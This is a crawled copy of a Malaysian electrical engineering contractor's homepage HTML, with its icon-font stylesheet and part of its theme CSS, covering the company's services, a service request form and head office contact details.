

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://spm.com.my/shopping?item=984672134
body_size: 23203
content:
<!DOCTYPE html>
<html lang="en">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="">

    <title> SPM </title>

    <link href="assets/css/themify-icons.css" rel="stylesheet">
    <link href="assets/css/flaticon.css" rel="stylesheet">
    <link href="assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="assets/css/animate.css" rel="stylesheet">
    <link href="assets/css/owl.carousel.css" rel="stylesheet">
    <link href="assets/css/owl.theme.css" rel="stylesheet">
    <link href="assets/css/slick.css" rel="stylesheet">
    <link href="assets/css/slick-theme.css" rel="stylesheet">
    <link href="assets/css/swiper.min.css" rel="stylesheet">
    <link href="assets/css/owl.transitions.css" rel="stylesheet">
    <link href="assets/css/jquery.fancybox.css" rel="stylesheet">
    <link href="assets/css/odometer-theme-default.css" rel="stylesheet">
    <link href="assets/css/style.css" rel="stylesheet">
<style>
    #homepage_slider video { 
    min-height: 100% !important;
    min-width: 100% !important;
	height: auto !important;
    width: auto !important;
	overflow: hidden;
}

#homepage_slider img {
  width: 100%;
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
}

.carousel-inner>.item>img {
  display: block;
  line-height: 1;
}

.slider-show-on-mobile {
	display: none;
}

/* if user choses to display image instead of video on mobile: */
@media screen and (max-device-width: 800px) {
  .slider-hide-on-mobile { display: none; }
	.slider-show-on-mobile { display: inherit; }
}

/* button to display if user choses to not autoplay the video: */
#slider-play-button button { 
	display: inline-block;
	border: 0.06666em solid #fff;
	font-size: 2rem;
	background: rgba(255,255,255,0.23);
	color: #fff;
	cursor: pointer;
	transition: .3s background;
	line-height: 1.3em;
	height: 1.5em;
	width: 2.5em;
	border-radius: 0.3em;
	position: absolute;
	opacity: .7;
	right: 1em;
	top: 20%;
}
.play-video-button:before {
	font-family: FontAwesome;
	content: "\f04b";
}
.pause-video-button:before {
	font-family: FontAwesome;
	content: "\f04c";
}  
</style>
</head>

<body>

    <!-- start page-wrapper -->
    <div class="page-wrapper">

       

        <!-- Start header -->
        <header id="header" class="site-header header-style-1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<nav class="navigation navbar navbar-default">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="open-btn">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand" href="index.php"><img src="assets/images/5c298cf9daeda.png" alt></a>
			</div>
			<div id="navbar" class="navbar-collapse collapse navbar-right navigation-holder">
				<button class="close-navbar"><i class="ti-close"></i></button>
				<ul class="nav navbar-nav">
					<li><a href="index.php">Home</a></li>
					<li><a href="about.php">About</a></li>
					<li><a href="services.php">Services</a></li>
					<li><a href="projects.php?page_id=1">Projects</a></li>
					<!--<li><a href="news-and-events.php?page_id=1">News & Events</a></li>-->
					<li><a href="career.php">Career</a></li>
					<li><a href="media.php">Media</a></li>
					<li><a href="contact.php">Contact Us</a></li>
					<li class="dropdown">
            <a class="dropdown-toggle" data-toggle="dropdown" href="#">Employee<b class="caret"></b></a>
            <ul class="dropdown-menu">
                <li><a href="https://www.spm.com.my/webmail" target=”_blank” >Webmail</a></li>
                <li><a href="https://www.iloginhr.com/eoffice/loginbs.aspx" target=”_blank”>Leave Application</a></li>
                
            </ul>
  </li>  
				</ul>
			</div>
			<!-- end of nav-collapse -->
		</div>
		<!-- end of container -->
	</nav>
</header>        <!-- end of header -->

        <!-- start of hero -->
        <section class="hero-slider hero-style-1">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                    <div id="banner">

         
<!-- Slider begins here -->
<div id="homepage_slider" class="carousel slide">
  <ol class="carousel-indicators">
		<li data-target="#homepage_slider" data-slide-to="0" class="active"></li>
		<li data-target="#homepage_slider" data-slide-to="1"></li>
		<li data-target="#homepage_slider" data-slide-to="2"></li>
		<li data-target="#homepage_slider" data-slide-to="3"></li>
		<li data-target="#homepage_slider" data-slide-to="4"></li>
	</ol>
			  
  <!-- Carousel items -->
<div class="carousel-inner">
		<!-- slide #1 -->
		<div data-slide="0" class="item active">
		    <div class="container">
                                <div data-swiper-parallax="200" class="slide-subtitle">
                                    <h4 style="position:absolute;padding-top:250px;">system protection and maintenance sdn bhd</h4>
                                </div>
                                <div data-swiper-parallax="300" class="slide-title">
                                    <h2 style="text-shadow:2px 2px #000;position:absolute;padding-top:300px;">Power Engineers of <br>Excellence in Quality <br>and Completion</h2>
                                </div>
                                <div data-swiper-parallax="400" class="slide-text">
                                    <p style="position:absolute;padding-top:550px;">Leading engineering and construction contractors for electrical projects in Malaysia</p>
                                </div>
                            </div>
			<img title="2" alt="image of hotel" src="assets/SPM-Building2.jpg" style="width:2500px;">
			
		<!--<div class="slider-show-on-mobile">
			<img src="http://www.thefrasier.com/wp-content/themes/frasier/images/Frasier_Home_120314.jpg" alt="hotel">
		</div>-->
	</div>
			  			  
		<!-- slide #2 -->
    <div data-slide="1" class="item">
         <div class="container">
                                <div data-swiper-parallax="200" class="slide-subtitle">
                                    <h4 style="position:absolute;padding-top:250px;">system protection and maintenance sdn bhd</h4>
                                </div>
                                <div data-swiper-parallax="300" class="slide-title">
                                    <h2 style="text-shadow:2px 2px #000;position:absolute;padding-top:300px;">Power Engineers of <br>Excellence in Quality <br>and Completion</h2>
                                </div>
                                <div data-swiper-parallax="400" class="slide-text">
                                    <p style="position:absolute;padding-top:550px;">Leading engineering and construction contractors for electrical projects in Malaysia</p>
                                </div>
                            </div>
      <img title="2" alt="image of hotel" src="assets/images/spmbuilding1.png" style="width:2500px;">
		</div>
	  <!-- slide #3 -->
		<div data-slide="2" class="item">
		     <div class="container">
                                <div data-swiper-parallax="200" class="slide-subtitle">
                                    <h4 style="position:absolute;padding-top:250px;">system protection and maintenance sdn bhd</h4>
                                </div>
                                <div data-swiper-parallax="300" class="slide-title">
                                    <h2 style="text-shadow:2px 2px #000;position:absolute;padding-top:300px;">Power Engineers of <br>Excellence in Quality <br>and Completion</h2>
                                </div>
                                <div data-swiper-parallax="400" class="slide-text">
                                    <p style="position:absolute;padding-top:550px;">Leading engineering and construction contractors for electrical projects in Malaysia</p>
                                </div>
                            </div>
      <img title="3" alt="image of apartment" src="assets/images/spmbulding2.png" style="width:2500px;">
		</div>
		<!-- slide #4 -->
		<div data-slide="3" class="item">
		     <div class="container">
                                <div data-swiper-parallax="200" class="slide-subtitle">
                                    <h4 style="position:absolute;padding-top:250px;">system protection and maintenance sdn bhd</h4>
                                </div>
                                <div data-swiper-parallax="300" class="slide-title">
                                    <h2 style="text-shadow:2px 2px #000;position:absolute;padding-top:300px;">Power Engineers of <br>Excellence in Quality <br>and Completion</h2>
                                </div>
                                <div data-swiper-parallax="400" class="slide-text">
                                    <p style="position:absolute;padding-top:550px;">Leading engineering and construction contractors for electrical projects in Malaysia</p>
                                </div>
                            </div>
      <img title="3" alt="image of apartment" src="assets/images/spmbuilding4.jpg" style="width:2500px;">
		</div>
		
		<!-- slide #4 -->
		<div data-slide="4" class="item">
		     <div class="container">
                                <div data-swiper-parallax="200" class="slide-subtitle">
                                    <h4 style="position:absolute;padding-top:250px;">system protection and maintenance sdn bhd</h4>
                                </div>
                                <div data-swiper-parallax="300" class="slide-title">
                                    <h2 style="text-shadow:2px 2px #000;position:absolute;padding-top:300px;">Power Engineers of <br>Excellence in Quality <br>and Completion</h2>
                                </div>
                                <div data-swiper-parallax="400" class="slide-text">
                                    <p style="position:absolute;padding-top:550px;">Leading engineering and construction contractors for electrical projects in Malaysia</p>
                                </div>
                            </div>
      <img title="3" alt="image of apartment" src="assets/images/spmbuilding5.jpg" style="width:2500px;">
		</div>
 
  </div> <!-- end of '.carousel-inner' -->

	<!-- Carousel nav -->

	<a class="carousel-control left slider-hide-on-mobile " href="#homepage_slider" data-slide="prev" style="font-size:150px;padding-top:300px;">&lsaquo;</a>
	<a class="carousel-control right slider-hide-on-mobile" href="#homepage_slider" data-slide="next" style="font-size:150px;padding-top:300px;">&rsaquo;</a>
  </div> <!-- end of '#homepage_slider' -->
  <!-- Slider ends here -->
 

</div>  <!-- end of "#banner" -->
  


            </div>
        </section>
        <!-- end of hero slider -->

        <!-- start features-section -->
        <!--<section class="features-section">
            <div class="container-fluid">
                <div class="row">
                    <div class="col col-xs-12">
                        <div class="feature-grids clearfix">
                            <div class="grid">
                                <span class="count">01.</span>
                                <h3>Power<br>Generation</h3>
                            </div>
                            <div class="grid active">
                                <span class="count">02.</span>
                                <h3>Engineering & Construction</h3>
                            </div>
                            <div class="grid">
                                <span class="count">03.</span>
                                <h3>Testing & Calibration</h3>
                            </div>
                            <div class="grid">
                                <span class="count">04.</span>
                                <h3>Transformer Oil Services</h3>
                            </div>
                            <div class="grid">
                                <span class="count">05.</span>
                                <h3>Oil & Gas<br>Industry</h3>
                            </div>
                            <div class="grid">
                                <span class="count">06.</span>
                                <h3>Renewable<br>Energy</h3>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- end container -->
        <!--</section>-->
        <!-- end features-section -->

        <!-- start about-section -->
        <section class="about-section section-padding">
            <div class="container">
                <div class="row">
                    <div class="col col-lg-6 col-md-6">
                        <div class="section-title">
                            <span>Leading engineering and construction contractors for electrical projects</span>
                            <h2>System Protection & Maintenance Sdn Bhd</h2>
                        </div>
                        <div class="about-text">
                            <p>System Protection & Maintenance Sdn. Bhd. (or “SPM”) is among the leading engineering and construction contractors for electrical projects in Malaysia, specialising in Power Plants, Sub-Stations, Oil & Gas and Industrial facilities. Since its inception in 1984, SPM has secured and successfully completed sizeable contracts within Malaysia and overseas.</p>
                            <a href="about.php" class="theme-btn-s2">More About us</a>
                        </div>
                    </div>
                    <div class="col col-lg-5 col-lg-offset-1 col-md-6">
                        <div class="about-pic-area">
                            <div class="video-area">
                                <!--<div class="box">
                                    <a href="https://www.youtube.com/embed/7e90gBu4pas?autoplay=1" class="video-btn" data-type="iframe" tabindex="0"><i class="fi flaticon-video-player"></i> <span>See intro</span></a>
                                </div>-->
                                <img src="assets/images/pengerang-rapid.png" alt>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- end container -->
        </section>
        <!-- end about-section -->

        <!-- start portfolio-section-s2 -->
        <!--<section class="portfolio-section-s2 section-padding" style="padding-top: 0;">		
			<div class="row">
				<div class="col col-lg-6 col-lg-offset-3 col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1">
					<div class="section-title-s3">
						<h2>Our Latest Projects</h2>
						
					</div>
				</div>
			</div>
            <div class="portfolio-grids portfolio-slider-s2">
                
                -->
                <!--<div class="grid">
                    <div class="img-holder">
                        <img src="assets/images/portfolio/img-3.jpg" alt>
                    </div>
                    <div class="details">
                        <h3><a href="#">Investment Planing</a></h3>
                        <p class="cat">Business, Marketing</p>
                    </div>
                </div>
                <div class="grid">
                    <div class="img-holder">
                        <img src="assets/images/portfolio/img-1.jpg" alt>
                    </div>
                    <div class="details">
                        <h3><a href="#">Business Consulting Project</a></h3>
                        <p class="cat">Business, Marketing</p>
                    </div>
                </div>-->
            <!--</div>
        </section>-->
        <!-- end portfolio-section-s2 -->

        <!-- start contact-section -->
        <section class="contact-section section-padding" style="background: url(assets/images/banner-bottom.png) center center/cover no-repeat local;position: relative;padding-bottom: 35px;">
            <div class="container">
                <div class="row">
                    <div class="col col-md-5">
                        <div class="contact-text">
                            <h2>Request a Service</h2>
                            <p>Kindly drop us a message and we will get back to u as soon as we can. </p>
                        </div>
                    </div>
                    <div class="col col-md-7">
                        <form method="post" class="contact-validation-active" action="index.php">
                            
                            <div>
                                <input type="text" class="form-control" name="name" id="name" placeholder="Name*">
                            </div>
                            <div>
                                <input type="text" class="form-control" name="phone" id="phone" placeholder="Phone*">
                            </div>
                            <div>
                                <select name="subject" class="form-control">
                                    <option disabled="disabled" selected>Services</option>
                                    <option>Power Generation Transmission & Distribution</option>
                                    <option>Testing & Calibration</option>
                                    <option>Oil & Gas Industry</option>
                                    <option>Installations & Maintenances Works</option>
                                    <option>Transformer Oil Testing Laboratory & Services</option>
                                    <option>Civil Construction</option>
                                    <option>Renewable Energy Hydro, Solar & Biogas</option>
                                </select>
                            </div>
                            <div class="submit-area">
                                <button type="submit" name="submit" class="theme-btn-s4">Submit Now</button>
                                <div id="loader">
                                    <i class="ti-reload"></i>
                                </div>
                            </div>
                                                        <!--<div class="clearfix error-handling-messages">
                                <div id="success">Thank you</div>
                                <div id="error"> Error occurred while sending email. Please try again later. </div>
                            </div>-->
                        </form>
                    </div>
                </div>
            </div>
            <!-- end container -->
        </section>
        <!-- end contact-section -->

        <!-- start site-footer -->
        <footer class="site-footer">
	<div class="upper-footer">
		<div class="container">
			<div class="row">
				<div class="col col-lg-3 col-md-3 col-sm-6">
					<div class="widget about-widget">
						<div class="logo widget-title">
							<img src="assets/images/footer.png" alt>
						</div>
					</div>
				</div>
				<div class="col col-lg-2 col-md-2 col-sm-6">
					<div class="widget link-widget">
						<div class="widget-title">
							<h3>Quick Links</h3>
						</div>
						<ul>
							<li><a href="about.php">About us</a></li>
							<li><a href="projects.php?page_id=1">Our Projects</a></li>
							<!--<li><a href="news-and-events.php?page_id=1">News & Events</a></li>-->
							<li><a href="career.php">Career</a></li>
							<li><a href="media.php">Media</a></li>
							<li><a href="contact.php">Contact Us</a></li>
						</ul>
					</div>
				</div>
				<div class="col col-lg-3 col-md-3 col-sm-6">
					<div class="widget link-widget">
						<div class="widget-title">
							<h3>Our Services</h3>
						</div>
						<ul>
							<li><a href="services-detail.php" >Power Generation</a></li>
							<li><a href="services-detail-construction.php">Construction & Installation Works</a></li>
							<li><a href="services-detail-testing.php">Testing & Calibration</a></li>
							<li><a href="services-detail-transformer.php">Transformer Oil Services</a></li>
							<li><a href="services-detail-oil.php">Oil & Gas Industry</a></li>
							<li><a href="services-detail-renewable.php">Renewable Energy</a></li>
						</ul>
					</div>
				</div>
				<div class="col col-lg-4 col-md-4 col-sm-6">
					<div class="widget contact-widget service-link-widget">
						<div class="widget-title">
							<h3>Head office</h3>
						</div>
						<p>No. 17&19, Jalan Astaka U8/83, Bukit Jelutong Business & Technology Centre, 40150 Shah Alam, Selangor Darul Ehsan.</p>
						<ul>
							<li>Phone: +603 - 7848 1888 </li>
							<li>Email: info@spm.com.my</li>
							<li>Office Time: 8.30AM - 5.30PM</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- end container -->
	</div>
	<div class="lower-footer">
		<div class="container">
			<div class="row">
				<div class="separator"></div>
				<div class="col col-xs-12">
					<p class="copyright">Copyright &copy; 2020 System Protection and Maintenance Sdn Bhd. All rights reserved.</p>
					<div class="social-icons">
						<ul>
							<li><a href="#"><i class="ti-facebook"></i></a></li>
							<!--<li><a href="#"><i class="ti-twitter-alt"></i></a></li>
							<li><a href="#"><i class="ti-linkedin"></i></a></li>
							<li><a href="#"><i class="ti-pinterest"></i></a></li>
							<li><a href="#"><i class="ti-vimeo-alt"></i></a></li>-->
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>        <!-- end site-footer -->

    </div>
    <!-- end of page-wrapper -->

    <!-- All JavaScript files
    ================================================== -->
   <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/bootstrap.min.js"></script>

    <!-- Plugins for this template -->
    <script src="assets/js/jquery-plugin-collection.js"></script>

    <!-- Custom script for this template -->
    <script src="assets/js/script.js"></script>
    <script>
        
  // !function ($) {
  //   $(function(){
  //     $('#homepage_slider').carousel()
  //   })
  // }(window.jQuery)


// hides carousel controls/pages if only 1 slide
$('.carousel-inner').each(function() {
    if ($(this).children('div').length === 1) 
		$(this).siblings('.carousel-control, .carousel-indicators').hide();
//		$(this).siblings('.carousel-control').hide();
});


// for <video id="bgvid">
var vid = document.getElementById("bgvid");
var playButton = document.querySelector("#slider-play-button button");


playButton.addEventListener("click", function() {
  if (vid.paused) {
    vid.play();
	playButton.classList.remove("play-video-button");
    playButton.classList.add("pause-video-button");
  } else {
    vid.pause();
	playButton.classList.add("play-video-button");
    playButton.classList.remove("pause-video-button");
  }
});
    </script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://spm.com.my/assets/css/flaticon.css
body_size: 2813
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 28/03/2019 04:43
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-magnifying-glass:before { content: "\f100"; }
.flaticon-magnifying-glass-1:before { content: "\f101"; }
.flaticon-search:before { content: "\f102"; }
.flaticon-next:before { content: "\f103"; }
.flaticon-next-1:before { content: "\f104"; }
.flaticon-slim-right:before { content: "\f105"; }
.flaticon-back:before { content: "\f106"; }
.flaticon-back-1:before { content: "\f107"; }
.flaticon-slim-left:before { content: "\f108"; }
.flaticon-video-player:before { content: "\f109"; }
.flaticon-shopping-bag:before { content: "\f10a"; }
.flaticon-shopping-bag-1:before { content: "\f10b"; }
.flaticon-shopping-bag-2:before { content: "\f10c"; }
.flaticon-shopping-bag-3:before { content: "\f10d"; }
.flaticon-idea:before { content: "\f10e"; }
.flaticon-sheriff:before { content: "\f10f"; }
.flaticon-diamond:before { content: "\f110"; }
.flaticon-gift:before { content: "\f111"; }
.flaticon-suitcase:before { content: "\f112"; }
.flaticon-stats:before { content: "\f113"; }
.flaticon-start:before { content: "\f114"; }
.flaticon-idea-1:before { content: "\f115"; }
.flaticon-chess-piece:before { content: "\f116"; }
.flaticon-green-energy:before { content: "\f117"; }
.flaticon-right-quote:before { content: "\f118"; }
.flaticon-right-quote-1:before { content: "\f119"; }
.flaticon-quote:before { content: "\f11a"; }
.flaticon-happy:before { content: "\f11b"; }
.flaticon-smile:before { content: "\f11c"; }
.flaticon-smiley:before { content: "\f11d"; }
.flaticon-project:before { content: "\f11e"; }
.flaticon-projector:before { content: "\f11f"; }
.flaticon-award:before { content: "\f120"; }
.flaticon-medal:before { content: "\f121"; }
.flaticon-box:before { content: "\f122"; }
.flaticon-brain:before { content: "\f123"; }
.flaticon-presentation:before { content: "\f124"; }
.flaticon-shipped:before { content: "\f125"; }
.flaticon-delivery-truck:before { content: "\f126"; }
.flaticon-cream:before { content: "\f127"; }

--- FILE ---
content_type: text/css
request_url: http://spm.com.my/assets/css/style.css
body_size: 148569
content:
/*------------------------------------------------------------------
[Master Stylesheet]
Theme Name:     Nork - Business, Consulting HTML5 Template
Version:        1.0.0
Author:         designakb
URL:            http://themeforest.net/user/designakb
-------------------------------------------------------------------*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
#0.1	Theme Reset Style
#0.2	Global Elements
#0.3	header
#0.4	hero-slider
#0.5	footer
#0.6	about-section
#0.7	service-section
#0.8	cta-section
#0.9	portfolio-section
#1.0	fun-fact-section
#1.1	team-section
#1.2	testimonial-section
#1.3	partners-section
#1.4	blog-section
#1.5	contact-section


--------------------------------------------------------------
	#home style 2
--------------------------------------------------------------
#2.1	features-section
#2.2	service-section-s2
#2.3	about-section-s2


--------------------------------------------------------------
	#blog page
--------------------------------------------------------------
#3.1	blog-pg-section


--------------------------------------------------------------
	#blog single page
--------------------------------------------------------------
#4.1	blog-single-section


--------------------------------------------------------------
	#about page
--------------------------------------------------------------
#5.1	approach-section


--------------------------------------------------------------
	#contact page
--------------------------------------------------------------
#6.1	contact-pg-section


--------------------------------------------------------------
	#404 page
--------------------------------------------------------------
#7.1  error-404-section


--------------------------------------------------------------
	#shop page
--------------------------------------------------------------
#8.1  shop-pg-section


--------------------------------------------------------------
	#shop single page
--------------------------------------------------------------
#9.1	shop-single-section


--------------------------------------------------------------
	#service single page
--------------------------------------------------------------
#10.1	service-single-section


--------------------------------------------------------------
	#project single page
--------------------------------------------------------------
#11.1	project-sigle-section



----------------------------------------------------------------*/
/*---------------------------
	Fonts
----------------------------*/
@import url("https://fonts.googleapis.com/css?family=Crimson+Text:400i|Heebo:300,400,500,700");
/*--------------------------------------------------------------
#0.1    Theme Reset Style
--------------------------------------------------------------*/
html {
  font-size: 16px;
}

body {
  font-family: "Heebo", sans-serif;
  background-color: #fff;
  font-size: 16px;
  font-size: 1rem;
  color: #797979;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

@media (max-width: 767px) {
  body {
    font-size: 14px;
  }
}

p {
  color: #797979;
  line-height: 1.7em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333;
}

ul {
  list-style-type: none;
  padding-left: 0;
  margin: 0;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}

a:hover {
  text-decoration: none;
}

img {
  max-width: 100%;
}

/*--------------------------------------------------------------
#0.2    Global Elements
--------------------------------------------------------------*/
.page-wrapper {
  position: relative;
  overflow: hidden;
}

.wow {
  visibility: hidden;
}

.fi:before {
  margin: 0;
}

.section-padding {
  padding: 110px 0;
}

@media (max-width: 991px) {
  .section-padding {
    padding: 90px 0;
  }
}

@media (max-width: 767px) {
  .section-padding {
    padding: 80px 0;
  }
}

.pt0 {
  padding-top: 0;
}

/*** contact form error handling ***/
.contact-validation-active .error-handling-messages {
  width: 100% !important;
  margin-top: 15px !important;
}

.contact-validation-active label.error {
  color: red;
  font-size: 0.875rem;
  font-weight: normal;
  margin: 5px 0 0 0;
  text-align: left;
  display: block;
}

.contact-validation-active #loader {
  display: none;
  margin-top: 10px;
}

.contact-validation-active #loader i {
  font-size: 30px;
  font-size: 1.875rem;
  color: #ed1c24;
  display: inline-block;
  -webkit-animation: rotating linear 2s infinite;
  animation: rotating linear 2s infinite;
}

.contact-validation-active #success,
.contact-validation-active #error {
  width: 100%;
  color: #fff;
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: none;
}

@media (max-width: 767px) {
  .contact-validation-active #success,
  .contact-validation-active #error {
    font-size: 15px;
  }
}

.contact-validation-active #success {
  background-color: #009a00;
  border-left: 5px solid green;
  margin-bottom: 5px;
}

.contact-validation-active #error {
  background-color: #ff1a1a;
  border-left: 5px solid red;
}

@-webkit-keyframes rotating {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.rotating {
  -webkit-animation: rotating 5s alternate infinite;
  animation: rotating 5s alternate infinite;
}

/*** back to top **/
.back-to-top {
  background-color: rgba(148, 219, 64, 0.7);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border: 2px solid #ed1c24;
  border-radius: 45px;
  text-align: center;
  display: none;
  position: fixed;
  z-index: 999;
  right: 15px;
  bottom: 15px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}

@media (max-width: 991px) {
  .back-to-top {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

.back-to-top:hover {
  background-color: #ed1c24;
}

.back-to-top i {
  font-size: 18px;
  font-size: 1.125rem;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/** for popup image ***/
.mfp-wrap {
  background-color: rgba(0, 0, 0, 0.9);
  z-index: 99999;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}

/*** for fancybox video ***/
.fancybox-overlay {
  background: rgba(0, 0, 0, 0.9);
  z-index: 9999 !important;
}

.fancybox-wrap {
  z-index: 99999 !important;
}

/*------------------------------------
	section title
-------------------------------------*/
.section-title {
  margin-bottom: 35px;
}

@media (max-width: 767px) {
  .section-title {
    margin-bottom: 25px;
  }
}

.section-title > span {
  font-size: 25px;
  font-size: 1rem;
  color: #ed1c24;
}

@media (max-width: 991px) {
  .section-title > span {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

.section-title h2 {
  font-size: 36px;
  font-size: 3.5rem;
  margin: 0;
  font-weight: 600;
}

@media (max-width: 991px) {
  .section-title h2 {
    font-size: 32px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .section-title h2 {
    font-size: 28px;
    font-size: 1.75rem;
  }
}

.section-title-s2, .section-title-s3, .section-title-s4 {
  text-align: center;
  margin-bottom: 35px;
}

@media (max-width: 767px) {
  .section-title-s2, .section-title-s3, .section-title-s4 {
    margin-bottom: 25px;
  }
}

.section-title-s2 > span, .section-title-s3 > span, .section-title-s4 > span {
  font-family: "Crimson Text", serif;
  font-size: 25px;
  font-size: 1.5625rem;
  color: #ed1c24;
  display: inline-block;
  margin-top: -0.28em;
  text-transform: capitalize;
}

@media (max-width: 991px) {
  .section-title-s2 > span, .section-title-s3 > span, .section-title-s4 > span {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

.section-title-s2 h2, .section-title-s3 h2, .section-title-s4 h2 {
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
  margin: 0 0 0.29em;
  text-transform: capitalize;
}

@media (max-width: 991px) {
  .section-title-s2 h2, .section-title-s3 h2, .section-title-s4 h2 {
    font-size: 35px;
    font-size: 2.1875rem;
  }
}

@media (max-width: 767px) {
  .section-title-s2 h2, .section-title-s3 h2, .section-title-s4 h2 {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

.section-title-s2 p, .section-title-s3 p, .section-title-s4 p {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 300;
  margin: 0;
}

@media (max-width: 991px) {
  .section-title-s2 p, .section-title-s3 p, .section-title-s4 p {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}

.section-title-s3 {
  margin-bottom: 48px;
}

@media (max-width: 767px) {
  .section-title-s3 {
    margin-bottom: 40px;
  }
}

.section-title-s3 h2 {
